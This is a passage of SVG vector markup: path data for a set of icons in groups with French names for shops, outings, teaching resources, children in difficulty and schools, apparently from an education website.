				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
